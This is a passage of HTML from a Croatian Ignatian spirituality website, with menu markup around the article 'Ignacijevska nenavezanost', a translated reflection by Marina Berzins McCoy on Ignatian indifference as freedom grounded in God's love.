</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://www.ignacije.hr/category/molitva/">Sve</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="24" href="https://www.ignacije.hr/category/molitva/duhovne-vjezbe/">Duhovne vježbe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="13" href="https://www.ignacije.hr/category/molitva/egzamen/">Egzamen</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="15" href="https://www.ignacije.hr/category/molitva/meditacija/">Meditacija</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" class="td-image-wrap " title="Budni budite! Promišljanje uz advent" ><img class="entry-thumb" src="[data-uri]" alt="" title="Budni budite! Promišljanje uz advent" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/12/waldemar-brandt-XTZp7u5T1Nk-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" title="Budni budite! Promišljanje uz advent">Budni budite! Promišljanje uz advent</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" class="td-image-wrap " title="Srediti svoju glavu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Srediti svoju glavu" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/11/srediti-svoju-glavu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" title="Srediti svoju glavu">Srediti svoju glavu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/molitva/egzamen/nevidljivi-trenutci-bozje-milosti-i-egzamen/"  rel="bookmark" class="td-image-wrap " title="Nevidljivi trenutci Božje milosti i egzamen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nevidljivi trenutci Božje milosti i egzamen" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/10/Dizajn-bez-naslova-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/egzamen/nevidljivi-trenutci-bozje-milosti-i-egzamen/"  rel="bookmark" title="Nevidljivi trenutci Božje milosti i egzamen">Nevidljivi trenutci Božje milosti i egzamen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/molitva/egzamen/susretati-isusa/"  rel="bookmark" class="td-image-wrap " title="Susretati Isusa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Susretati Isusa" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/03/jezael-melgoza-fydgZecUkk0-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/egzamen/susretati-isusa/"  rel="bookmark" title="Susretati Isusa">Susretati Isusa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-123"><a href="https://www.ignacije.hr/category/razlucivanje/">Razlučivanje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "125";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "32";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.ignacije.hr/category/razlucivanje/">Sve</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="9" href="https://www.ignacije.hr/category/razlucivanje/donosenje-odluka/">Donošenje odluka</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="7" href="https://www.ignacije.hr/category/razlucivanje/duhovna-pratnja/">Duhovna pratnja</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="10" href="https://www.ignacije.hr/category/razlucivanje/poziv-i-bozja-volja/">Poziv i Božja volja</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_17" data-td_block_id="tdi_12" data-td_filter_value="8" href="https://www.ignacije.hr/category/razlucivanje/razlikovanje-duhova/">Razlikovanje duhova</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" class="td-image-wrap " title="Budni budite! Promišljanje uz advent" ><img class="entry-thumb" src="[data-uri]" alt="" title="Budni budite! Promišljanje uz advent" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/12/waldemar-brandt-XTZp7u5T1Nk-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" title="Budni budite! Promišljanje uz advent">Budni budite! Promišljanje uz advent</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" class="td-image-wrap " title="Srediti svoju glavu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Srediti svoju glavu" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/11/srediti-svoju-glavu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" title="Srediti svoju glavu">Srediti svoju glavu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/jazz-svirka-s-bogom/"  rel="bookmark" class="td-image-wrap " title="Jazz svirka s Bogom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jazz svirka s Bogom" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/03/morgan-petroski-ZCX1Nyok66c-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/jazz-svirka-s-bogom/"  rel="bookmark" title="Jazz svirka s Bogom">Jazz svirka s Bogom</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/donosenje-odluka/koji-je-stvarni-problem-koji-pokusavam-rijesiti/"  rel="bookmark" class="td-image-wrap " title="Koji je stvarni problem koji pokušavam riješiti?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koji je stvarni problem koji pokušavam riješiti?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/02/jukan-tateisi-bJhT_8nbUA0-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/donosenje-odluka/koji-je-stvarni-problem-koji-pokusavam-rijesiti/"  rel="bookmark" title="Koji je stvarni problem koji pokušavam riješiti?">Koji je stvarni problem koji pokušavam riješiti?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-195"><a href="https://www.ignacije.hr/category/akcija/">Akcija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "82";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "21";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.ignacije.hr/category/akcija/">Sve</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="17" href="https://www.ignacije.hr/category/akcija/iskustvo/">Iz iskustva</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="12" href="https://www.ignacije.hr/category/akcija/papa-franjo/">Papa Franjo</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="11" href="https://www.ignacije.hr/category/akcija/uzori/">Uzori</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="357" href="https://www.ignacije.hr/category/akcija/vodstvo-akcija/">Vodstvo</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/pomirenje-pravda/uspjesno-odrzana-druga-konferencija-centra-ignacije-nova-perspektiva-vodstva-odusevila-sudionike/"  rel="bookmark" class="td-image-wrap " title="Održana druga konferencija o liderstvu: Nova perspektiva vodstva oduševila sudionike" ><img class="entry-thumb" src="[data-uri]" alt="" title="Održana druga konferencija o liderstvu: Nova perspektiva vodstva oduševila sudionike" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/05/za-naslovnicu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/pomirenje-pravda/uspjesno-odrzana-druga-konferencija-centra-ignacije-nova-perspektiva-vodstva-odusevila-sudionike/"  rel="bookmark" title="Održana druga konferencija o liderstvu: Nova perspektiva vodstva oduševila sudionike">Održana druga konferencija o liderstvu: Nova perspektiva vodstva oduševila sudionike</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/akcija/uzori/rijeci-organizatora/"  rel="bookmark" class="td-image-wrap " title="Riječi organizatora &#8211; konferencija o liderstvu: Slijedi svoj poziv" ><img class="entry-thumb" src="[data-uri]" alt="" title="Riječi organizatora &#8211; konferencija o liderstvu: Slijedi svoj poziv" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/03/konf_ignacije-52-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/akcija/uzori/rijeci-organizatora/"  rel="bookmark" title="Riječi organizatora &#8211; konferencija o liderstvu: Slijedi svoj poziv">Riječi organizatora &#8211; konferencija o liderstvu: Slijedi svoj poziv</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/pomirenje-pravda/uskoro-druga-konferencija/"  rel="bookmark" class="td-image-wrap " title="Uskoro druga „Konferencija o liderstvu: Slijedi svoj poziv“" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uskoro druga „Konferencija o liderstvu: Slijedi svoj poziv“" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/02/Dizajn-bez-naslova-3-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/pomirenje-pravda/uskoro-druga-konferencija/"  rel="bookmark" title="Uskoro druga „Konferencija o liderstvu: Slijedi svoj poziv“">Uskoro druga „Konferencija o liderstvu: Slijedi svoj poziv“</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/slijedi-svoj-poziv/"  rel="bookmark" class="td-image-wrap " title="Uskoro prva Konferencija o liderstvu: &#8220;Slijedi svoj poziv&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uskoro prva Konferencija o liderstvu: &#8220;Slijedi svoj poziv&#8221;" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2024/04/WhatsApp-Slika-2024-04-04-u-12.07.24_933bfff5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/slijedi-svoj-poziv/"  rel="bookmark" title="Uskoro prva Konferencija o liderstvu: &#8220;Slijedi svoj poziv&#8221;">Uskoro prva Konferencija o liderstvu: &#8220;Slijedi svoj poziv&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2699"><a href="https://www.ignacije.hr/manreza">Manreza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6238"><a href="https://akv.hr/">Vodstvo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4161"><a href="https://volimga.hr/">VolimGA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4278"><a href="https://www.ignacije.hr/poklon/">Poklon dućan</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.fb.com/ignacije.hr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/ignacije.hr" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/centar-ignacije/posts/?feedView=all" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/ignacijehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029VaMWJWI2phHQmb1nXk1L" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@ignacijehr" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.ignacije.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-2387" class="td-post-template-3 post-2387 post type-post status-publish format-standard has-post-thumbnail category-dv-razlucivanje category-temelji tag-djelovanje tag-ljubav tag-nacelo-i-temelj tag-navezanost tag-prijateljstvo tag-sloboda td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ignacije.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pregled svih poruka DV i razlučivanje" class="entry-crumb" href="https://www.ignacije.hr/category/dv-razlucivanje/">DV i razlučivanje</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ignacijevska nenavezanost</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.ignacije.hr/wp-content/uploads/2021/09/woman-scaled.jpg" data-caption=""><img width="1068" height="712" class="entry-thumb td-modal-image" src="https://www.ignacije.hr/wp-content/uploads/2021/09/woman-1068x712.jpg" srcset="https://www.ignacije.hr/wp-content/uploads/2021/09/woman-1068x712.jpg 1068w, https://www.ignacije.hr/wp-content/uploads/2021/09/woman-scaled-700x467.jpg 700w, https://www.ignacije.hr/wp-content/uploads/2021/09/woman-300x200.jpg 300w, https://www.ignacije.hr/wp-content/uploads/2021/09/woman-1024x683.jpg 1024w, https://www.ignacije.hr/wp-content/uploads/2021/09/woman-768x512.jpg 768w, https://www.ignacije.hr/wp-content/uploads/2021/09/woman-391x260.jpg 391w, https://www.ignacije.hr/wp-content/uploads/2021/09/woman-1536x1024.jpg 1536w, https://www.ignacije.hr/wp-content/uploads/2021/09/woman-2048x1365.jpg 2048w, https://www.ignacije.hr/wp-content/uploads/2021/09/woman-696x464.jpg 696w, https://www.ignacije.hr/wp-content/uploads/2021/09/woman-1920x1280.jpg 1920w, https://www.ignacije.hr/wp-content/uploads/2021/09/woman-630x420.jpg 630w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="woman"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.ignacije.hr/category/dv-razlucivanje/">DV i razlučivanje</a></li><li class="entry-category"><a  href="https://www.ignacije.hr/category/duhovnost/">Duhovnost</a></li><li class="entry-category"><a  href="https://www.ignacije.hr/category/duhovnost/temelji/">Temelji</a></li></ul>                <h1 class="entry-title">Ignacijevska nenavezanost</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        
<p style="font-size:20px">Ignacijevska&nbsp; nenavezanost je sposobnost otpustiti ono što ne doprinosi rastu ljubavi prema Bogu ili drugima &#8211; pritom zalažući se za ono što istome doprinosi.&nbsp;</p>



<p>Često razmišljamo o slobodi kao slobodi od tuđeg uplitanja, ali sveti Ignacije je drugačije doživljavao slobodu. Za njega je ljudska sloboda sloboda rasti u odnosu s Bogom i sudjelovati u Božjem otkupiteljskom djelovanju. To zahtijeva unutarnju <a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/sloboda-kao-preduvjet-razlikovanja-duhova/" target="_blank" rel="noreferrer noopener">slobodu</a> ili ono što je Ignacije nazvao “nenavezanost”. Biti nenavezan znači biti dovoljno slobodan od stvari, ljudi ili iskustava kako bismo ih mogli ili primiti ili ostaviti, ovisno o tome pomažu li nam “slaviti, pobožnost i služiti Bogu” (<em>Duhovne vježbe 23</em>). Drugim riječima, to je sposobnost da pustim ono što mi ne pomaže voljeti Boga ili druge – <strong>dok se angažiram oko onoga što pomaže.</strong></p>



<p>Nenavezanost ne znači nebrigu. Netko može biti nenavezan, a ipak duboko angažiran. Zapravo, budući da je Bog ljubav i Božje se otkupiteljsko djelo odvija kroz ljubav, ne možemo biti nenavezani u ignacijevskom smislu <em>bez </em>ljubavi, i to velike. Svaki puta kada sam ponovno postala majkom, zaljubila sam se u svoju bebu, i zbog toga sam zadivljena što sam podarena njenim postojanjem. Kada duboko ponirem u ljepotu sunčeve zrake što svjetluca na morskim valovima, često osjećam divljenje i zahvalnost. Zahvalna sam na radosti koju mi donosi prijateljstvo u molitvi i međusobnom uvažavanju. Ali nenavezanost znači da, i kad dijete odraste, prijatelj se odseli ili se na moru naoblači,<strong> i dalje mogu pronaći načine kako voljeti Boga i ljude</strong>.</p>



<p>To nije uvijek jednostavno. Često skrenem s puta. Ignacije preprekama smatra navezanost na bogatstvo, zdravlje, dug život i status. U posljednje vrijeme zapažam kako si pričama koje sami sebi pričamo možemo jako ograničiti slobodu. Na primjer, razmislimo koliko često pomislimo: “Da samo ne patim od ove bolesti (ili da sam dobio povišicu, ili pomirio se s tom osobom, ili &#8230;), bio bih sretan.”</p>



<p>No, kada je posljednji put netko među nama rekao: “Tako sam sretan što nikada nisam imao rak” ili “Budući da sam zahvalan što imam stalan posao, više se nikada neću žaliti na kolege”? Takvu bismo zahvalnost vjerojatno trebali njegovati. Kao što je jednom naglasio moj duhovni pratitelj, <strong>sve je <a href="https://www.ignacije.hr/molitva/egzamen/tragovi-ljubavi/" target="_blank" rel="noreferrer noopener">dar</a></strong>. Ništa i nitko nam ne pripada. Svaka voljena osoba i svako dobro djelo pripadaju Bogu, pa tako i ja. Shvatimo li to i prihvatimo, možemo se približiti predivnom stanju slobode &#8211; čak i ako se katkad tomu opiremo!</p>



<p>Ali pretpostavljam da samo zahvalnošću ipak nećemo moći potpuno doprijeti do ignacijevske nenavezanosti. Za mene gotovo uvijek iz spoznaje da me Bog voli, kao neponovljivo, jedinstveno stvorenje, proizlazi osjećaj slobode. Ta temeljna svijest da smo voljeni <strong>omogućuje nam dvije stvari</strong>. Prvo, uviđam da vrijedim bez obzira na bilo koje stvari ili ljude na svijetu, koji su prisutni ili odsutni u mom životu. Bog me voli takvu kakva jesam – sa svim mojim talentima, hirovima i nedostacima. Ja sam Bogu dovoljna, i Bog je dovoljan meni. Drugo, kada se Božja ljubav nalazi u samoj srži mog identiteta, tada mi je potpuno jasno da i ja imam sposobnost voljeti, bez obzira kamo me život odveo.</p>



<p>Kada smo utemeljeni na Božjoj ljubavi, tada možemo voljeti bez obzira cvjetaju li naši odnosi ili smo tužni. Možemo voljeti u zdravlju i u bolesti. Uvijek možemo odlučiti voljeti, jer ljubav ne započinjemo sami, već uvijek u prijateljstvu s Bogom, koji stalno želi stvoriti nešto novo i dobro. Božja ljubav i prijateljstvo temelj su nenavezanosti.</p>



<p class="has-text-align-right">Marina Berzins McCoy</p>



<p class="has-text-align-right">Koristi se uz dopuštenje. Autorska prava: Marina Berzins McCoy. <br>Prvi put objavljeno na<a rel="noreferrer noopener" href="https://www.ignatianspirituality.com/" target="_blank"> IgnatianSpirituality.com</a>, <a href="https://www.ignatianspirituality.com/ignatian-indifference/" target="_blank" rel="noreferrer noopener">Ignatian Indifference</a><br>s engleskog prevela S.V.</p>



<p class="has-text-align-right">Fotografija: <a rel="noreferrer noopener" href="https://unsplash.com/@chriswindus?utm_source=unsplash&amp;utm_medium=referral&amp;utm_content=creditCopyText" target="_blank">Christopher Windus</a></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://www.ignacije.hr/tag/djelovanje/">djelovanje</a></li><li><a href="https://www.ignacije.hr/tag/ljubav/">ljubav</a></li><li><a href="https://www.ignacije.hr/tag/nacelo-i-temelj/">načelo i temelj</a></li><li><a href="https://www.ignacije.hr/tag/navezanost/">navezanost</a></li><li><a href="https://www.ignacije.hr/tag/prijateljstvo/">prijateljstvo</a></li><li><a href="https://www.ignacije.hr/tag/sloboda/">sloboda</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.ignacije.hr/duhovnost/temelji/ignacijevska-nenavezanost/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
